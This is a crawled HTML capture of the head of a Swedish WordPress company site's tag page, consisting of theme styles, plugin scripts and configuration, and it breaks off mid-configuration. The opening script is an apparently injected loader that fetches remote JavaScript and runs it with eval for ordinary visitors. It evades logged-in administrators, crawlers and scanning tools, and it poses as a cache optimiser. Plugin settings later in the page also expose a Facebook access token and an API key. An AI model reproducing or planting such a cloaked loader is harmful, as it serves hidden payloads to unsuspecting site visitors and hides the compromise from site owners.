

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nordic-gensets-motors.se/tag/vattenjet/
body_size: 11784
content:
<!DOCTYPE html>

<html lang="sv-SE">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.nordic-gensets-motors.se/xmlrpc.php" />

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('http://www.nordic-gensets-motors.se/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>vattenjet &#8211; Nordic Genset &amp; Motors AB</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nordic Genset &amp; Motors AB &raquo; Webbflöde" href="http://www.nordic-gensets-motors.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nordic Genset &amp; Motors AB &raquo; Kommentarsflöde" href="http://www.nordic-gensets-motors.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nordic Genset &amp; Motors AB &raquo; etikettflöde för vattenjet" href="http://www.nordic-gensets-motors.se/tag/vattenjet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nordic-gensets-motors.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/css/bootstrap.css?ver=1.0.51' type='text/css' media='all' />
<link rel='stylesheet' id='frontend_main-css-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/css/frontend_main.css?ver=1.0.51' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.nordic-gensets-motors.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-style-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wp-share-buttons/style/front.end.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_fonts-css' href='http://fonts.googleapis.com/css?family=Neucha%3A300%2C400%2C600%2C700%7CRock+Salt%7COpen+Sans%3A300%2C400%2C600%2C700%7COpen+Sans+Condensed%3A300%2C700%7CPacifico%7COregano%7CChewy%7CCourgette%7CExo%7CGruppo%7CKite+One%7CKnewave%7CAllura%7CSatisfy%7CSource+Sans+Pro%3A200%2C400%2C600%2C700%7CCrafty+Girls%7CGreat+Vibes%7CSacramento%7COswald%7CUltra%7CAnton%7CRaleway%7CDroid+Sans%7CRoboto%3A100%2C300%2C400%2C700%7CExo+2%3A100%2C300%2C400%2C700%7CCapriola%7CCrimson+Text%7CLato%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A300%2C400%2C700%7CSignika&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.nordic-gensets-motors.se/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/styles/style-shortcodes.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/style.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/styles/style-responsive.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/style.css?t=135&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_preset_styles-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/preset_styles.css?t=135&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_genericons-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_font-awesome-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/custom_script.css?ver=6.8.3' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
.wpi_designer_button_141{font-family:Arial!important;font-size:16px!important;font-weight:100!important;border-width:5px!important;border-style:solid!important;padding:3px 6px!important;display:inline-block!important;min-width:!important;color:#ffffff!important;background-color:#DD1133!important;border-color:#CCCCCC!important;background-image:none!important;border-radius:rounded!important;-webkit-text-shadow:1px 1px 1px rgba(0,0,0,0.3);-moz-text-shadow:1px 1px 1px rgba(0,0,0,0.3);-o-text-shadow:1px 1px 1px rgba(0,0,0,0.3);text-shadow:1px 1px 1px rgba(0,0,0,0.3);-webkit-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-o-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);box-shadow: 0px 0px 0px rgba(0,0,0,0.3);}.wpi_designer_button_141:hover, .wpi_designer_button_141:visited:hover{color:#ffffff!important;background-color:#BB1133!important;border-color:#AAAAAA!important;}.wpi_designer_button_141:active, .wpi_designer_button_141:visited:active{color:#ffffff!important;background-color:#991133!important;border-color:#AAAAAA!important;}.wpi_designer_button_141:visited{color:!important;background-color:!important;border-color:!important;}.wpi_designer_button_141.wpi_no_text{padding:3px!important;}
</style>
<script type="text/javascript" id="wpi_js_urls-js-extra">
/* <![CDATA[ */
var WPiURLS = {"WPIDB_URL":"http:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/wpi-designer-button-shortcode\/"};
var WPIDB_FONTS = ["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"];
var WPIDB_FONTS_SIZES = ["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"];
var WPIDB_FONTS_WEIGHTS = ["100","300","400","600","700"];
var WPIDB_LETTER_SPACING = ["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"];
var WPIDB_MARGIN = ["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"];
var WPIDB_BORDER_WIDTH = ["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"];
var WPIDB = {"fonts":["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"],"font_sizes":["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"],"font_weights":[100,300,400,600,700],"letter_spacing":["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"],"margin":["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"],"border_width":["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.8.3" id="wpi_js_urls-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"5731c34ead","ajax_url":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"5731c34ead","ajax_url":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin.php?page=twb_facebook-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places%2Cgeometry&amp;v=3.exp&amp;language=sv&amp;key=AIzaSyB33StYlsgzfKIir7M6uas7pQW70gSJZQY&amp;ver=6.8.3" id="gmwd_map-js-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/js/init_map.js?ver=1.0.51" id="frontend_init_map-js-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/js/frontend_main.js?ver=1.0.51" id="frontend_main-js-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"http:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"http:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"1\",\"name\":\"Nordic\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links,events\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/nordicgensetsmotors\\\/\",\"timeline_type\":\"posts\",\"from\":\"1750465895191975\",\"limit\":\"2\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"1739880636336728|e786c42c6cbe13b28b8f4a83afbebbcd\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"1\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"1\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_